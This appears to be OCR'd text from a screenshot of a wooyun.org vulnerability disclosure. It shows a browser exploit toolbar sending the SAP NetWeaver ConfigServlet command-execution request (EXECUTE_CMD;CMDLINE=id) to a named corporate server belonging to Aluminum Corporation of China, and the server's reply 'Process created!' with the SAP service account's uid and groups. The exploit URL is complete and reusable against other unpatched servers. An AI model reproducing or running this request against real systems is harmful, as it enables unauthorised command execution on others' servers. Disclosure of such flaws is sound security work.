 http://sus.c...D;CMDLINE=id
中国铝业公司
SAP NetWeaver Applicatio...
Google
sus.chalco.com.cn:8080//ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CM
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
sus.chalco.com.cn:8080//ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=id
Split URL
Execute
Enable Post data
Enable Referrer
NETCRAFT
Services-
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
uid=356(pp2adm) gid=302(sapsys) groups=301(dba),303(oper),304(sapinst)
<BR>CONFIGURATION=
www.wooyun.org